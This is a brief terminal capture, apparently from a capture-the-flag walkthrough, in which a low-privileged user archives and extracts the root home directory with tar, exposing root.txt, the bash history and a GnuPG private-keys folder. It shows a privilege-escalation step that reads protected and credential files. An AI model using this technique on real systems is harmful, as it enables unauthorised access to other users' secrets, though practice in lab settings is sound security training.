 norris@sirrom:~$ tar -zcvf root.tar /root
tar: Removing leading `/' from member names
/root/
/root/root.txt
/root/.bashrc
/root/.gnupg/
/root/.gnupg/private-keys-v1.d/
/root/.bash_history
/root/.cache/
/root/.local/
/root/.local/share/
/root/.local/share/nano/
/root/.profile
norris@sirrom:~$ ls
enum.sh  ftp  pspy  root.tar  user.txt
norris@sirrom:~$ tar -xvf root.tar
root/
root/root.txt
root/.bashrc
root/.gnupg/
root/.gnupg/private-keys-v1.d/
root/.bash_history
root/.cache/
root/.local/
root/.local/share/
root/.local/share/nano/
root/.profile